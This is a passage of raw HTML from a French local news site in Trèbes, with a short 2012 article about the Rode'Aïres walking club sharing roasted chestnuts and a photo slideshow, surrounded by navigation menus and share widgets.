ubermenu-item-object-custom ubermenu-item-61778 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-danseur-benjamin-munoz-est-aujourdhui-choregraphe/"><span class="ubermenu-target-title ubermenu-target-text">Benjamin Munoz</span></a></li><li id="menu-item-61780" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61780 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/antoine-ona/antoine-ona/"><span class="ubermenu-target-title ubermenu-target-text">Antoine Oña</span></a></li><li id="menu-item-61783" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61783 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/ernesto-ona/ernesto-ona/"><span class="ubermenu-target-title ubermenu-target-text">Ernesto Oña</span></a></li><li id="menu-item-61794" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61794 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/patrick-veres-du-groupe-rock-gang-a-la-composition/"><span class="ubermenu-target-title ubermenu-target-text">Patrick Vérès</span></a></li></ul></li></ul></li><li id="menu-item-64429" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64429 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Pratique</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64429 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-64428" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64428 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Santé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64428 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64427" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64427 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/les-medecins/"><span class="ubermenu-target-title ubermenu-target-text">Médecins</span></a></li><li id="menu-item-64432" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64432 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/audition/"><span class="ubermenu-target-title ubermenu-target-text">Audition</span></a></li><li id="menu-item-64433" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64433 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/dentistes/"><span class="ubermenu-target-title ubermenu-target-text">Dentistes</span></a></li><li id="menu-item-64435" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64435 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/ergotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Ergothérapie</span></a></li><li id="menu-item-64492" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64492 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/hypnotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Hypnothérapie</span></a></li><li id="menu-item-64493" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64493 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/infirmiers/"><span class="ubermenu-target-title ubermenu-target-text">Infirmiers</span></a></li><li id="menu-item-64436" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64436 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/kinesitherapeutes/"><span class="ubermenu-target-title ubermenu-target-text">Kinésithérapie Ostéo</span></a></li><li id="menu-item-64442" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64442 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/laboratoire/"><span class="ubermenu-target-title ubermenu-target-text">Laboratoire</span></a></li><li id="menu-item-64487" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64487 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/naturotherapie/"><span class="ubermenu-target-title ubermenu-target-text">Naturopathie</span></a></li><li id="menu-item-64443" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64443 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pedicure/"><span class="ubermenu-target-title ubermenu-target-text">Podologue</span></a></li><li id="menu-item-64444" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64444 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/pharmacies/"><span class="ubermenu-target-title ubermenu-target-text">Pharmacies</span></a></li><li id="menu-item-64445" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64445 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/protheses-dentaires/"><span class="ubermenu-target-title ubermenu-target-text">Prothèses Dentaires</span></a></li><li id="menu-item-64446" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64446 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/psychologie/"><span class="ubermenu-target-title ubermenu-target-text">Psychologie</span></a></li><li id="menu-item-64447" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64447 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/relaxation/"><span class="ubermenu-target-title ubermenu-target-text">Relaxation</span></a></li><li id="menu-item-64448" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64448 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/sages-femmes/"><span class="ubermenu-target-title ubermenu-target-text">Sage-femmes</span></a></li><li id="menu-item-64449" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64449 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/sante/shiatsu/"><span class="ubermenu-target-title ubermenu-target-text">Shiatsu</span></a></li></ul></li><li id="menu-item-64452" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64452 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Enseignement</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64452 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64451" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64451 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/escola-calandreta/"><span class="ubermenu-target-title ubermenu-target-text">Escola Calandreta</span></a></li><li id="menu-item-64454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64454 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-de-laiguille/maternelle-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle de l&rsquo;Aiguille</span></a></li><li id="menu-item-64458" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64458 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-aiguille/ecole-elementaire-de-laiguille/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire de l&rsquo;Aiguille</span></a></li><li id="menu-item-64459" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/maternelle-des-floralies/maternelle-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Maternelle des Floralies</span></a></li><li id="menu-item-64453" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64453 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-floralies/elementaire-des-floralies/"><span class="ubermenu-target-title ubermenu-target-text">Ecole Élémentaire des Floralies</span></a></li><li id="menu-item-64466" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64466 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/les-ecoles/les-ecoles-trebeennes/"><span class="ubermenu-target-title ubermenu-target-text">Inter-écoles</span></a></li><li id="menu-item-64467" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64467 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/college-gaston-bonheur/college-gaston-bonheur/"><span class="ubermenu-target-title ubermenu-target-text">Collège Gaston Bonheur</span></a></li><li id="menu-item-64462" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64462 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Ecoles d&rsquo;Hier</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64462 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64461" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64461 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/ecole-maternelle-du-centre-ville-2/"><span class="ubermenu-target-title ubermenu-target-text">Maternelle Centre Ville</span></a></li><li id="menu-item-64463" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64463 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/enseignement/elementaire-centre-ville/ecole-elementaire-centre-ville/"><span class="ubermenu-target-title ubermenu-target-text">Élémentaire Centre Ville</span></a></li></ul></li></ul></li><li id="menu-item-64480" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-64480 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Divers</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-64480 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-64479" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64479 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/la-poste/"><span class="ubermenu-target-title ubermenu-target-text">La Poste</span></a></li><li id="menu-item-65316" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65316 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/services/dechetterie/dechetterie/"><span class="ubermenu-target-title ubermenu-target-text">La Déchetterie</span></a></li><li id="menu-item-65319" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65319 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li><li id="menu-item-65325" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65325 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/paiement-de-proximite-a-la-maison-de-la-presse/"><span class="ubermenu-target-title ubermenu-target-text">Paiement de Proximité</span></a></li><li id="menu-item-65331" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65331 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/"><span class="ubermenu-target-title ubermenu-target-text">Les Offres d&#8217;emploi</span></a></li></ul></li></ul></li><li id="menu-item-65301" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65301 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Trèbes d&rsquo;Hier</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65301 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-65303" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65303 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/trebes-dhier/trebes-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Souvenirs et images d&rsquo;Hier</span></a></li><li id="menu-item-65308" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65308 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/deces/deces/"><span class="ubermenu-target-title ubermenu-target-text">Les Décès</span></a></li><li id="menu-item-65310" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65310 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/portraits/trombinoscopes/les-trombinoscopes/"><span class="ubermenu-target-title ubermenu-target-text">Les Trombis Sourires</span></a></li><li id="menu-item-65311" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65311 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/faits-divers/faits-divers/"><span class="ubermenu-target-title ubermenu-target-text">Les Faits Divers</span></a></li><li id="menu-item-65312" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65312 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/anecdotes/anecdotes/"><span class="ubermenu-target-title ubermenu-target-text">Les anecdotes</span></a></li><li id="menu-item-65309" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65309 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/animations-evenements-2/"><span class="ubermenu-target-title ubermenu-target-text">Animations Evènements</span></a></li><li id="menu-item-65345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65345 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/hier/les-commerces-dhier/"><span class="ubermenu-target-title ubermenu-target-text">Commerces d&rsquo;Hier</span></a></li><li id="menu-item-65305" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65305 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/la-piscine/la-piscine"><span class="ubermenu-target-title ubermenu-target-text">La piscine</span></a></li><li id="menu-item-65313" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65313 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/le-bal-a-aude/bal-a-aude/"><span class="ubermenu-target-title ubermenu-target-text">Le Bal à Aude</span></a></li></ul></li></ul></nav>
<!-- End UberMenu -->
							</nav><!-- .main-nav /-->
	
		</header><!-- #header /-->
	
		
	<div class="breaking-news">
		<span>Infos flash</span>
				
								<ul>
								<li><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/" title="Notre synthèse des événements des prochains jours --- CLIQUEZ ICI">Notre synthèse des événements des prochains jours --- CLIQUEZ ICI</a></li>				
							<li><a href="https://www.atrebes.com/actualites/les-offres-demploi-mises-a-jour-au-13-fevrier/" title="Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI">Les Nouvelles offres d'emploi ---&gt; CLIQUEZ ICI</a></li>				
						</ul>
									<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('.breaking-news ul').innerfade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
		</script>
	</div> <!-- .breaking-news -->
	
	<div id="main-content" class="container sidebar-left">
	<div class="content">
				
	
		
				
				
						
		<article class="post-listing post-5720 post type-post status-publish format-standard hentry category-actualites category-rode-aires tag-rode-aires">
					<div class="single-post-thumb">
					</div>
		
	

			<div class="post-inner">
				<h1 class="post-title entry-title" itemprop="name">Châtaignes et Amitié pour les Rode&rsquo;Aires</h1>
					
				<div class="entry">
					
					<p style="text-align: justify;" align="justify"><span style="font-size: small; color: #000000;"> Outre le plaisir de se retrouver chaque lundi pour leur sortie hebdomadaire, les Rode&rsquo;Aïres aiment également s&rsquo;unir pour  ces  soirées  amicales qui ponctuent leur saison. En ce mois de novembre, c&rsquo;est sur fond de dégustation de châtaignes  qu&rsquo;ils se sont retrouvés. Les hommes étaient allés les griller au feu de bois chez l&rsquo;ami Michel comme le faisaient nos anciens et les dames de leur côté avaient préparé des plats sucrés et salés. Tous ces joyeux drilles ont convergé vers le hall de l&rsquo;OMSL pour partager tous ces mets. Gérard, leur président, leur avait créé un diaporama des photos de leurs sorties&#8230; l&rsquo;occasion de se remémorer toutes ces anecdotes qui pimentent l&rsquo;activité de nos rode&rsquo;Aires  </span></p>
<p align="center"> <object width="600" height="400" classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,40,0"><param name="src" value="https://picasaweb.google.com/s/c/bin/slideshow.swf" /><param name="flashvars" value="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5808699232937986225%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" /><param name="pluginspage" value="http://www.macromedia.com/go/getflashplayer" /><param name="wmode" value="opaque" /><embed width="600" height="400" type="application/x-shockwave-flash" src="https://picasaweb.google.com/s/c/bin/slideshow.swf" flashvars="host=picasaweb.google.com&amp;hl=fr&amp;feat=flashalbum&amp;RGB=0x000000&amp;feed=https%3A%2F%2Fpicasaweb.google.com%2Fdata%2Ffeed%2Fapi%2Fuser%2F109514992267719237117%2Falbumid%2F5808699232937986225%3Falt%3Drss%26kind%3Dphoto%26hl%3Dfr" pluginspage="http://www.macromedia.com/go/getflashplayer" wmode="opaque" /></object></p>
										
					
									</div><!-- .entry /-->
				<span style="display:none"><a href="https://www.atrebes.com/tag/rode-aires/" rel="tag">Rode Aïres</a></span>				<span style="display:none" class="updated">2012-11-05</span>
				<div style="display:none" class="name vcard author" itemprop="author" itemscope itemtype="http://schema.org/Person"><strong class="fn" itemprop="name"><a href="https://www.atrebes.com/author/adminatrebes/" title="Articles par adminatrebes" rel="author">adminatrebes</a></strong></div>
				
<div class="share-post">
	<span class="share-text">Partager !</span>
	<ul>			
			<li><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.atrebes.com/actualites/chataignes-et-amitie-pour-les-rodeaires/" data-text="Châtaignes et Amitié pour les Rode&rsquo;Aires" data-via="" data-lang="en">tweet</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></li>
				<li><iframe src="https://www.facebook.com/plugins/like.php?href=https://www.atrebes.com/actualites/chataignes-et-amitie-pour-les-rodeaires/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:105px; height:21px;" allowtransparency="true"></iframe></li>
					    <li>
    <!-- AddThis Button BEGIN -->
    <div class="addthis_toolbox addthis_default_style">
    <a class="addthis_counter addthis_pill_style"></a>
    </div>
    <script type="text/javascript">
	var addthis_config = {
      ui_language: "fr" 
	} 
    </script>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-51baccd21ecf9e35"></script>
    <!-- AddThis Button END -->
    </li>
	</ul>
	<div class="clear"></div>
</div> <!-- .share-post -->
	
			</div><!-- .post-inner -->
		</article><!-- .post-listing -->
		
		
				
				
		
			
			<section id="related_posts">
		<div class="block-head">
			<h3>Sujets en relation</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-perdu-une-amie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont perdu une amie !" rel="bookmark">Nos Rode&rsquo;Aïres ont perdu une amie !</a></h3>
				<p class="post-meta"><span>24 septembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-en-ag/" title="Permaliens vers Nos rode&rsquo;Aires en AG" rel="bookmark">Nos rode&rsquo;Aires en AG</a></h3>
				<p class="post-meta"><span>5 décembre 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-en-balade-a-pradelle-en-val/" title="Permaliens vers Nos Rode&rsquo;Aïres en balade à Pradelle en Val" rel="bookmark">Nos Rode&rsquo;Aïres en balade à Pradelle en Val</a></h3>
				<p class="post-meta"><span>13 février 2018</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bilan-actif-et-festif-pour-nos-rodeaires/" title="Permaliens vers Bilan actif et festif pour nos Rode&rsquo;Aïres" rel="bookmark">Bilan actif et festif pour nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>17 novembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-fait-fi-de-la-pluie/" title="Permaliens vers Nos Rode&rsquo;Aïres ont fait fi de la pluie" rel="bookmark">Nos Rode&rsquo;Aïres ont fait fi de la pluie</a></h3>
				<p class="post-meta"><span>25 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1ere-balade-de-nos-rodeaires/" title="Permaliens vers 1ère Balade de Nos Rode&rsquo;Aïres" rel="bookmark">1ère Balade de Nos Rode&rsquo;Aïres</a></h3>
				<p class="post-meta"><span>8 septembre 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nos-rodeaires-ont-fait-paquette-2/" title="Permaliens vers Nos Rode&rsquo;Aïres ont fait Paquette" rel="bookmark">Nos Rode&rsquo;Aïres ont fait Paquette</a></h3>
				<p class="post-meta"><span>25 avril 2017</span></p>
			</div>
						<div class="related-item">
							
